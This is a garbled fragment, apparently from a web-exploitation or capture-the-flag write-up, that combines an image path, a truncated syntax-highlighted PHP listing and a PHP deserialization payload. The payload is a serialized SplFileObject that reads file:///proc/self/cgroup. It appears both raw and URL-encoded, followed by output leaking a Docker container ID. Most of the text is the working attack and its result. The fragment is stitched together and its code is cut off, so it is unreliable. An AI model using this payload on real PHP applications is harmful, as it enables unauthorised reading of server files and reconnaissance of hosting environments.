 a:2:{s:10:"properties";a:2:{i:0;s:24:"file:///proc/self/cgroup";i:1;s:1:"r"; }s:4:"type";s:13:"SplFileObject"; }
#DD0000">'http://127.0.0.1:5000/'</span><span style="color: #007700">.</span><span style="color:
#0000BB">$properties</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color:
#DD0000">"this&nbsp;is&nbsp;the&nbsp;object:&nbsp;</span><span style="color: #0000BB">$object</span><span
style="color: #DD0000">&nbsp;&lt;br&gt;"</span><span style="color: #007700">;<br /><br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>a%3A2%3A%7Bs%3A10%3A%22properties%22%3Ba%3A2%3A%7Bi%3A0%3Bs%3A24%3A%22file%3A%2F%2F%2Fproc
%2Fself%2Fcgroup%22%3Bi%3A1%3Bs%3A1%3A%22r%22%3B%7Ds%3A4%3A%22type%22%3Bs%3A13%3A%22SplFileObject
%22%3B%7D%0D%0Athis is the object:
12:devices:/docker/96f7c71c69a673768993cd951fedeee8e33246ccc0513312f4c82152bf68c687
<br>